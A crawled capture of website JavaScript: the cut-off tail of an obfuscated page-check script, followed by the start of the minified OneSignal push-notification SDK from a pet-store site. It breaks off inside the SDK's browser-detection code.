o[l]=W[Z[g]][TS(ra.F)](function(u3){return'o.'+u3})}else{if(T=!![],!Ov())return;k[TS(ra.h)](OI,function(l,Te){Te=TS,k[Te(rq.k)](T4,O,l)})}}}else return},Ot[TL(rv.K)]!==k[TL(rv.A)])?V():OE[TL(rv.x)]?Ot[TL(rv.x)](TL(rv.l),V):(K=Ot[TL(rv.b)]||function(){},Ot[TL(rv.M)]=function(TR){TR=TL,K(),Ot[TR(rD.k)]!==TR(rD.O)&&(Ot[TR(rD.T)]=K,V())})}function OJ(k,VD,Tx){return VD={k:499},Tx=T6,Math[Tx(VD.k)]()<k}function OW(O,T,rf,Tn,V,K){return rf={k:630,O:610,T:610,V:507,K:484,A:653,x:687,l:521},Tn=T6,V={},V[Tn(rf.k)]=function(A,l){return A instanceof l},K=V,K[Tn(rf.k)](T,O[Tn(rf.O)])&&0<O[Tn(rf.T)][Tn(rf.V)][Tn(rf.K)][Tn(rf.A)](T)[Tn(rf.x)](Tn(rf.l))}function OI(k,Vi,VN,Tk,O,T){Vi={k:467,O:599,T:567},VN={k:493,O:440,T:515,V:515,K:500,A:592,x:554,l:650},Tk=T6,O={'mMAnp':function(V,K){return K==V},'PYgXR':Tk(Vi.k),'HauLX':Tk(Vi.O),'MMxMJ':function(V,K){return V===K},'EmduC':function(V,K){return V(K)}},T=T2(),Om(T.r,function(V,TO,VP){if(TO=Tk,O[TO(VN.k)]===O[TO(VN.O)])return VP={k:446},O[TO(VN.T)](null,A)?'':O[TO(VN.V)]('',x)?null:l.i(b[TO(VN.K)],32768,function(c,TT){return TT=TO,F[TT(VP.k)](c)});else O[TO(VN.A)](typeof k,TO(VN.x))&&O[TO(VN.l)](k,V),Oa()}),T.e&&OH(Tk(Vi.T),T.e)}function OH(V,K,r9,TU,A,x,l,b,M,F,h,c,U){if(r9={k:524,O:613,T:547,V:455,K:517,A:526,x:528,l:617,b:644,M:442,F:571,h:530,c:636,U:633,n:656,G:473,P:546,N:602,i:652,z:525,d:442,Y:525,L:593,y:666,S:431,e:572,R:511,E:432,j:523,I:465,C:504,a:614},TU=T6,A={'elHKD':function(n,G){return n(G)},'jtRCb':function(n,G){return n+G},'DcHMI':TU(r9.k),'kElMA':TU(r9.O),'ZOzNA':TU(r9.T)},!A[TU(r9.V)](OJ,0))return![];l=(x={},x[TU(r9.K)]=V,x[TU(r9.A)]=K,x);try{b=OE[TU(r9.x)],M=A[TU(r9.l)](A[TU(r9.l)](A[TU(r9.b)],OE[TU(r9.M)][TU(r9.F)])+TU(r9.h)+b.r,A[TU(r9.c)]),F=new OE[(TU(r9.U))](),F[TU(r9.n)](A[TU(r9.G)],M),F[TU(r9.P)]=2500,F[TU(r9.N)]=function(){},h={},h[TU(r9.i)]=OE[TU(r9.M)][TU(r9.i)],h[TU(r9.z)]=OE[TU(r9.d)][TU(r9.Y)],h[TU(r9.L)]=OE[TU(r9.d)][TU(r9.L)],h[TU(r9.y)]=OE[TU(r9.d)][TU(r9.S)],h[TU(r9.e)]=OQ,c=h,U={},U[TU(r9.R)]=l,U[TU(r9.E)]=c,U[TU(r9.j)]=TU(r9.I),F[TU(r9.C)](Oj[TU(r9.a)](U))}catch(n){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/onesignal/views/js/OneSignalSDK.js
body_size: 79715
content:
/**
 * This source file is subject to a commercial license from OneSignal
 *
 * @author    OneSignal
 * @copyright Copyright (c) 2014 OneSignal
 * @license   Commercial license
*/
!function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=56)}([function(e,t,n){"use strict";function i(e,t){function n(){this.constructor=e}v(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function r(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)t.indexOf(i[r])<0&&(n[i[r]]=e[i[r]]);return n}function o(e,t,n,i){var r,o=arguments.length,s=o<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(s=(o<3?r(s):o>3?r(t,n,s):r(t,n))||s);return o>3&&s&&Object.defineProperty(t,n,s),s}function s(e,t){return function(n,i){t(n,i,e)}}function a(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function u(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{u(i.next(e))}catch(e){o(e)}}function a(e){try{u(i.throw(e))}catch(e){o(e)}}function u(e){e.done?r(e.value):new n(function(t){t(e.value)}).then(s,a)}u((i=i.apply(e,t||[])).next())})}function c(e,t){function n(e){return function(t){return i([e,t])}}function i(n){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,o&&(s=o[2&n[0]?"return":n[0]?"throw":"next"])&&!(s=s.call(o,n[1])).done)return s;switch(o=0,s&&(n=[0,s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,o=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=t.call(e,u)}catch(e){n=[6,e],o=0}finally{r=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var r,o,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function d(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function f(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var i,r,o=n.call(e),s=[];try{for(;(void 0===t||t-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(e){r={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}return s}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(f(arguments[t]));return e}function p(e){return this instanceof p?(this.v=e,this):new p(e)}function h(e,t,n){function i(e){l[e]&&(c[e]=function(t){return new Promise(function(n,i){d.push([e,t,n,i])>1||r(e,t)})})}function r(e,t){try{o(l[e](t))}catch(e){u(d[0][3],e)}}function o(e){e.value instanceof p?Promise.resolve(e.value.v).then(s,a):u(d[0][2],e)}function s(e){r("next",e)}function a(e){r("throw",e)}function u(e,t){e(t),d.shift(),d.length&&r(d[0][0],d[0][1])}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var c,l=n.apply(e,t||[]),d=[];return c={},i("next"),i("throw"),i("return"),c[Symbol.asyncIterator]=function(){return this},c}function m(e){function t(t,r){e[t]&&(n[t]=function(n){return(i=!i)?{value:p(e[t](n)),done:"return"===t}:r?r(n):n})}var n,i;return n={},t("next"),t("throw",function(e){throw e}),t("return"),n[Symbol.iterator]=function(){return this},n}function b(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t=e[Symbol.asyncIterator];return t?t.call(e):"function"==typeof d?d(e):e[Symbol.iterator]()}Object.defineProperty(t,"__esModule",{value:!0}),t.__extends=i,n.d(t,"__assign",function(){return S}),t.__rest=r,t.__decorate=o,t.__param=s,t.__metadata=a,t.__awaiter=u,t.__generator=c,t.__exportStar=l,t.__values=d,t.__read=f,t.__spread=g,t.__await=p,t.__asyncGenerator=h,t.__asyncDelegator=m,t.__asyncValues=b;var v=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},S=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++){t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e}},function(e,t,n){var i,r;!function(o,s){"use strict";i=s,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,function(){"use strict";function e(e){return typeof console!==a&&(void 0!==console[e]?t(console,e):void 0!==console.log?t(console,"log"):s)}function t(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function n(e,t,n){return function(){typeof console!==a&&(i.call(this,t,n),this[e].apply(this,arguments))}}function i(e,t){for(var n=0;n<u.length;n++){var i=u[n];this[i]=n<e?s:this.methodFactory(i,e,t)}}function r(t,i,r){return e(t)||n.apply(this,arguments)}function o(e,t,n){function o(e){var t=(u[e]||"silent").toUpperCase();try{return void(window.localStorage[d]=t)}catch(e){}try{window.document.cookie=encodeURIComponent(d)+"="+t+";"}catch(e){}}function s(){var e;try{e=window.localStorage[d]}catch(e){}if(typeof e===a)try{var t=window.document.cookie,n=t.indexOf(encodeURIComponent(d)+"=");n&&(e=/^([^;]+)/.exec(t.slice(n))[1])}catch(e){}return void 0===l.levels[e]&&(e=void 0),e}var c,l=this,d="loglevel";e&&(d+=":"+e),l.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},l.methodFactory=n||r,l.getLevel=function(){return c},l.setLevel=function(t,n){if("string"==typeof t&&void 0!==l.levels[t.toUpperCase()]&&(t=l.levels[t.toUpperCase()]),!("number"==typeof t&&t>=0&&t<=l.levels.SILENT))throw"log.setLevel() called with invalid level: "+t;if(c=t,!1!==n&&o(t),i.call(l,t,e),typeof console===a&&t<l.levels.SILENT)return"No console available for logging"},l.setDefaultLevel=function(e){s()||l.setLevel(e,!1)},l.enableAll=function(e){l.setLevel(l.levels.TRACE,e)},l.disableAll=function(e){l.setLevel(l.levels.SILENT,e)};var f=s();null==f&&(f=null==t?"WARN":t),l.setLevel(f,!1)}var s=function(){},a="undefined",u=["trace","debug","info","warn","error"],c=new o,l={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=l[e];return t||(t=l[e]=new o(e,c.getLevel(),c.methodFactory)),t};var d=typeof window!==a?window.log:void 0;return c.noConflict=function(){return typeof window!==a&&window.log===c&&(window.log=d),c},c})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(25),r=n(36),o=n(4),s=n(19),a=function(){function e(){}return e.getBuildEnv=function(){return i.BuildEnvironmentKind.Production},e.getWindowEnv=function(){return"undefined"==typeof window?"undefined"!=typeof self&&void 0!==self.registration?o.WindowEnvironmentKind.ServiceWorker:o.WindowEnvironmentKind.Unknown:window===window.top?-1!==location.href.indexOf("initOneSignal")||"/subscribe"===location.pathname&&""===location.search&&(location.hostname.endsWith(".onesignal.com")||location.hostname.endsWith(".os.tc")||-1!==location.hostname.indexOf(".localhost")&&e.getBuildEnv()===i.BuildEnvironmentKind.Development)?o.WindowEnvironmentKind.OneSignalSubscriptionPopup:o.WindowEnvironmentKind.Host:"/webPushIframe"===location.pathname?o.WindowEnvironmentKind.OneSignalProxyFrame:"/webPushModal"===location.pathname?o.WindowEnvironmentKind.OneSignalSubscriptionModal:o.WindowEnvironmentKind.CustomIframe},e.getTestEnv=function(){return r.TestEnvironmentKind.None},e.getBuildEnvPrefix=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return"Dev-";case i.BuildEnvironmentKind.Staging:return"Staging-";case i.BuildEnvironmentKind.Production:return"";default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e.getOneSignalApiUrl=function(t){switch(void 0===t&&(t=e.getBuildEnv()),t){case i.BuildEnvironmentKind.Development:return new URL("https://localhost:3001/api/v1");case i.BuildEnvironmentKind.Staging:return new URL("https://onesignal-staging.pw/api/v1");case i.BuildEnvironmentKind.Production:return new URL("https://onesignal.com/api/v1");default:throw new s.InvalidArgumentError("buildEnv",s.InvalidArgumentReason.EnumOutOfRange)}},e}();t.default=a},function(e,t,n){"use strict";function i(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e){return G.default.isBrowser()&&(Z||(Z=document.createElement("textarea"))),Z?(Z.innerHTML=e,Z.value):e}function o(){if(""===K.name&&""===K.version)var e=K._detect(navigator.userAgent);else var e=K;return e}function s(){if(void 0===window.Promise)return!1;var e=o(),t=navigator.userAgent||"";return!(!e.safari&&void 0===navigator.serviceWorker)&&(!(e.ios||e.ipod||e.iphone||e.ipad)&&(!e.msedge&&!e.msie&&(!(t.indexOf("FBAN")>-1||t.indexOf("FBAV")>-1)&&(!navigator.appVersion.match(/ wv/)&&(!(e.firefox&&Number(e.version)<48&&(e.mobile||e.tablet))&&(!!(e.firefox&&Number(e.version)>=44)||(!!(e.safari&&Number(e.version)>=7.1)||(!!(e.samsungBrowser&&Number(e.version)>=4)||(!!((e.chrome||e.chromium)&&Number(e.version)>=42)||(!!(e.yandexbrowser&&Number(e.version)>=15.12)||(!!(e.opera&&(e.mobile||e.tablet)&&Number(e.version)>=37||e.opera&&Number(e.version)>=42)||!!e.vivaldi)))))))))))}function a(){return K.chrome||K.chromium||K.opera||K.yandex}function u(e){var t=document.querySelectorAll(e);if(t.length>0)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n])}function c(){return new Promise(function(e){OneSignal.initialized?e():OneSignal.once(OneSignal.EVENTS.SDK_INITIALIZED,e)})}function l(e){return JSON.stringify(e,function(e,t){return"function"==typeof t?"[Function]":t},4)}function d(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(e)return e.apply(null,t)}function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return V.debug("Called %c"+e+"("+t.map(l).join(", ")+")",w("code"),".")}function g(e){return!!e&&!!e.match(/(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])/)}function p(e,t,n){if("string"==typeof e)document.querySelector(e).insertAdjacentHTML(t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.insertAdjacentHTML(t,n)}}function h(e){if("string"==typeof e)for(var t=document.querySelector(e);t.firstChild;)t.removeChild(t.firstChild);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");for(;e.firstChild;)e.removeChild(e.firstChild)}}function m(e,t){if("string"==typeof e)document.querySelector(e).classList.add(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.add(t)}}function b(e,t){if("string"==typeof e)document.querySelector(e).classList.remove(t);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");e.classList.remove(t)}}function v(e,t){if("string"==typeof e)return document.querySelector(e).classList.contains(t);if("object"==typeof e)return e.classList.contains(t);throw new Error(e+" must be a CSS selector string or DOM Element object.")}function S(){return K.chrome||K.yandexbrowser||K.opera||K.vivaldi||K.samsungBrowser||K.chromium?Q.CHROME:K.firefox?Q.FIREFOX:K.safari?Q.SAFARI:(V.error("OneSignal: Unable to associate device type for browser "+K.name+" "+K.version),Q.UNKNOWN)}function w(e){return"code"==e?'padding: 0 1px 1px 5px;border: 1px solid #ddd;border-radius: 3px;font-family: Monaco,"DejaVu Sans Mono","Courier New",monospace;color: #444;':"bold"==e?"font-weight: 600;color: rgb(51, 51, 51);":"alert"==e?"font-weight: 600;color: red;":"event"==e?"color: green;":"postmessage"==e?"color: orange;":"serviceworkermessage"==e?"color: purple;":""}function _(e){return new Promise(function(t){setTimeout(t,e)})}function y(){return Promise.resolve()}function O(e,t){var n=new Promise(function(e,n){setTimeout(function(){n(new z.default)},t)});return Promise.race([e,n])}function E(e,t,n){return void 0===t&&(t=y()),void 0===n&&(n=y()),e?t:n}function P(e,t){return!!e&&-1!==e.indexOf(t)}function I(e){for(var t in e)e.hasOwnProperty(t)&&void 0===e[t]&&delete e[t];return e}function C(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/.test(e)}function N(e){var t=window.location.href;t=t.toLowerCase(),e=e.replace(/[\[\]]/g,"\\$&").toLowerCase();var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}function T(){return V.warn("OneSignal: Wiping IndexedDB data."),Promise.all([X.default.remove("Ids"),X.default.remove("NotificationOpened"),X.default.remove("Options")])}function M(e){return e.charAt(0).toUpperCase()+e.slice(1)}function A(){return V.warn("OneSignal: Unsubscribing from push."),Y.default.getWindowEnv()!==J.WindowEnvironmentKind.ServiceWorker?self.registration.pushManager.getSubscription().then(function(e){if(e)return e.unsubscribe();throw new Error("Cannot unsubscribe because not subscribed.")}):q.default.isUsingSubscriptionWorkaround()?new Promise(function(e,t){V.debug("Unsubscribe from push got called, and we're going to remotely execute it in HTTPS iFrame."),OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,null,function(n){V.debug("Unsubscribe from push succesfully remotely executed."),n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t("Failed to remotely unsubscribe from push.")})}):navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.pushManager}).then(function(e){return e.getSubscription()}).then(function(e){return e?e.unsubscribe():Promise.resolve()}):Promise.resolve()}function k(){return V.warn("OneSignal: Unregistering service worker."),Y.default.getWindowEnv()===J.WindowEnvironmentKind.OneSignalProxyFrame?Promise.resolve():navigator.serviceWorker&&navigator.serviceWorker.controller?navigator.serviceWorker.ready.then(function(e){return e.unregister()}):Promise.resolve()}function R(){return Promise.all([A(),k()])}function x(e){return new Promise(function(t){return setTimeout(t,e)})}function D(e,t){return e.substr(e.indexOf(t)+t.length)}function W(e,t,n,r){if(void 0===r&&(r=!1),t||V.error("Cannot call on() with no event: ",t),n||V.error("Cannot call on() with no task: ",n),"string"==typeof e){var o=document.querySelectorAll(e);if(o.length>0)for(var s=0;s<o.length;s++)W(o[s],t,n)}else if(i(e))for(var s=0;s<e.length;s++)W(e[s],t,n);else{if("object"!=typeof e)throw new Error(e+" must be a CSS selector string or DOM Element object.");var a=function(){return function(t){var i=function(){e.removeEventListener(t.type,a)};r||i(),n(t,i)}}();e.addEventListener(t,a)}}function U(){return window.__oneSignalSdkLoadCount||0}function B(e,t){return H.__awaiter(this,void 0,void 0,function(){return H.__generator(this,function(n){switch(n.label){case 0:return[4,new Promise(function(n){OneSignal.once(e,function(e){if(t){t(e)&&n(e)}else n(e)})})];case 1:return[2,n.sent()]}})})}function L(){window.__oneSignalSdkLoadCount=U()+1}function F(e){return e.replace(/\s/g,"").toLowerCase()}function j(e){for(var t="",n=Object.keys(e),i=0,r=n;i<r.length;i++){var o=r[i],s=e[o];t+=encodeURIComponent(o)+"="+encodeURIComponent(s)}return t}Object.defineProperty(t,"__esModule",{value:!0});var H=n(0),K=n(9),V=n(1),G=n(6),z=n(59),q=n(10),Y=n(2),J=n(4),X=n(11);t.isArray=i;var Z=null;t.decodeHtmlEntities=r,t.redetectBrowserUserAgent=o,t.isPushNotificationsSupported=s,t.isChromeLikeBrowser=a,t.removeDomElement=u,t.awaitOneSignalInitAndSupported=c,t.stringify=l,t.executeCallback=d,t.logMethodCall=f,t.isValidEmail=g,t.addDomElement=p,t.clearDomElementChildren=h,t.addCssClass=m,t.removeCssClass=b,t.hasCssClass=v;var Q={CHROME:5,SAFARI:7,FIREFOX:8,UNKNOWN:-99};t.getDeviceTypeForBrowser=S,t.getConsoleStyle=w,t.delay=_,t.nothing=y,t.timeoutPromise=O,t.when=E,t.contains=P,t.trimUndefined=I,t.isValidUuid=C,t.getUrlQueryParam=N,t.wipeIndexedDb=T,t.capitalize=M,t.unsubscribeFromPush=A,t.wipeServiceWorker=k,t.wipeServiceWorkerAndUnsubscribe=R,t.wait=x,t.substringAfter=D,t.once=W,t.getSdkLoadCount=U,t.awaitSdkEvent=B,t.incrementSdkLoadCount=L,t.prepareEmailForHashing=F,t.encodeHashAsUriComponent=j},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.ServiceWorker="ServiceWorker",e.Host="Host",e.OneSignalSubscriptionPopup="Popup",e.OneSignalSubscriptionModal="Modal",e.OneSignalProxyFrame="ProxyFrame",e.CustomIframe="CustomFrame",e.Unknown="Unknown"}(t.WindowEnvironmentKind||(t.WindowEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(6),o=n(2),s=n(4),a=n(3),u=["notifyButtonHovering","notifyButtonHover","notifyButtonButtonClick","notifyButtonLauncherClick","animatedElementHiding","animatedElementHidden","animatedElementShowing","animatedElementShown","activeAnimatedElementActivating","activeAnimatedElementActive","activeAnimatedElementInactivating","activeAnimatedElementInactive","dbRetrieved","dbSet","testEvent"],c=["onesignal.prompt.custom.clicked","onesignal.prompt.native.permissionchanged","onesignal.subscription.changed","onesignal.internal.subscriptionset","dbRebuilt","initialize","subscriptionSet","sendWelcomeNotification","subscriptionChange","notificationPermissionChange","dbSet","register","notificationDisplay","notificationDismiss","notificationClick","permissionPromptDisplay","testWouldDisplay","testInitOptionDisabled","popupWindowTimeout"],l={notificationPermissionChange:"onesignal.prompt.native.permissionchanged",subscriptionChange:"onesignal.subscription.changed",customPromptClick:"onesignal.prompt.custom.clicked"},d=function(){function e(){}return e.trigger=function(t,n,d){if(void 0===d&&(d=null),!a.contains(u,t)){var f=n;if(d)var g=a.capitalize(o.default.getWindowEnv().toString())+" ⬸ "+a.capitalize(d);else var g=a.capitalize(o.default.getWindowEnv().toString());f||!1===f?i.debug("("+g+") » %c"+t+":",a.getConsoleStyle("event"),f):i.debug("("+g+") » %c"+t,a.getConsoleStyle("event"))}if(r.default.isBrowser()){if(t===OneSignal.EVENTS.SDK_INITIALIZED){if(OneSignal.initialized)return;OneSignal.initialized=!0}OneSignal.emit(t,n)}if(l.hasOwnProperty(t)){var p=l[t];e._triggerLegacy(p,n)}if(r.default.isBrowser()&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup||o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalProxyFrame)){opener||parent?a.contains(c,t)&&(o.default.getWindowEnv()===s.WindowEnvironmentKind.OneSignalSubscriptionPopup?OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:t,eventData:n}):OneSignal.proxyFrame.retriggerRemoteEvent(t,n)):i.error("Could not send event '"+t+"' back to host page because no creator (opener or parent) found!")}},e._triggerLegacy=function(e,t){var n=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});window.dispatchEvent(n)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(2),r=n(4),o=function(){function e(){}return e.isBrowser=function(){return"undefined"!=typeof window},e.version=function(){return Number("150040")},Object.defineProperty(e,"TRADITIONAL_CHINESE_LANGUAGE_TAG",{get:function(){return["tw","hant"]},enumerable:!0,configurable:!0}),Object.defineProperty(e,"SIMPLIFIED_CHINESE_LANGUAGE_TAG",{get:function(){return["cn","hans"]},enumerable:!0,configurable:!0}),e.getLanguage=function(){var t=navigator.language;if(t){t=t.toLowerCase();var n=t.split("-");if("zh"==n[0]){for(var i=0,r=e.TRADITIONAL_CHINESE_LANGUAGE_TAG;i<r.length;i++){var o=r[i];if(-1!==n.indexOf(o))return"zh-Hant"}for(var s=0,a=e.SIMPLIFIED_CHINESE_LANGUAGE_TAG;s<a.length;s++){var u=a[s];if(-1!==n.indexOf(u))return"zh-Hans"}return"zh-Hant"}return n[0].substring(0,2)}return"en"},e.supportsServiceWorkers=function(){switch(i.default.getWindowEnv()){case r.WindowEnvironmentKind.ServiceWorker:return!0;default:return"undefined"!=typeof navigator&&"serviceWorker"in navigator}},e.getSdkStylesVersionHash=function(){return"f6167d99955e6358ecf2599d34a8514f"},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(57),o=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t}(r);t.default=o},function(e,t,n){"use strict";function i(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var r=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,a=i(e),u=1;u<arguments.length;u++){n=Object(arguments[u]);for(var c in n)r.call(n,c)&&(a[c]=n[c]);if(Object.getOwnPropertySymbols){s=Object.getOwnPropertySymbols(n);for(var l=0;l<s.length;l++)o.call(n,s[l])&&(a[s[l]]=n[s[l]])}}return a}},function(e,t,n){!function(t,i,r){void 0!==e&&e.exports?e.exports=r():n(58)("bowser",r)}(0,0,function(){function e(e){function t(t){var n=e.match(t);return n&&n.length>1&&n[1]||""}var n,i=t(/(ipod|iphone|ipad)/i).toLowerCase(),r=/like android/i.test(e),o=!r&&/android/i.test(e),a=/nexus\s*[0-6]\s*/i.test(e),u=!a&&/nexus\s*[0-9]+/i.test(e),c=/CrOS/.test(e),l=/silk/i.test(e),d=/sailfish/i.test(e),f=/tizen/i.test(e),g=/(web|hpw)os/i.test(e),p=/windows phone/i.test(e),h=(/SamsungBrowser/i.test(e),!p&&/windows/i.test(e)),m=!i&&!l&&/macintosh/i.test(e),b=!o&&!d&&!f&&!g&&/linux/i.test(e),v=t(/edge\/(\d+(\.\d+)?)/i),S=t(/version\/(\d+(\.\d+)?)/i),w=/tablet/i.test(e)&&!/tablet pc/i.test(e),_=!w&&/[^-]mobi/i.test(e),y=/xbox/i.test(e);/opera/i.test(e)?n={name:"Opera",opera:s,version:S||t(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(e)?n={name:"Opera",opera:s,version:t(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||S}:/SamsungBrowser/i.test(e)?n={name:"Samsung Internet for Android",samsungBrowser:s,version:S||t(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(e)?n={name:"Opera Coast",coast:s,version:S||t(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(e)?n={name:"Yandex Browser",yandexbrowser:s,version:S||t(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(e)?n={name:"UC Browser",ucbrowser:s,version:t(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(e)?n={name:"Maxthon",maxthon:s,version:t(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(e)?n={name:"Epiphany",epiphany:s,version:t(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(e)?n={name:"Puffin",puffin:s,version:t(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(e)?n={name:"Sleipnir",sleipnir:s,version:t(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(e)?n={name:"K-Meleon",kMeleon:s,version:t(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:p?(n={name:"Windows Phone",windowsphone:s},v?(n.msedge=s,n.version=v):(n.msie=s,n.version=t(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(e)?n={name:"Internet Explorer",msie:s,version:t(/(?:msie 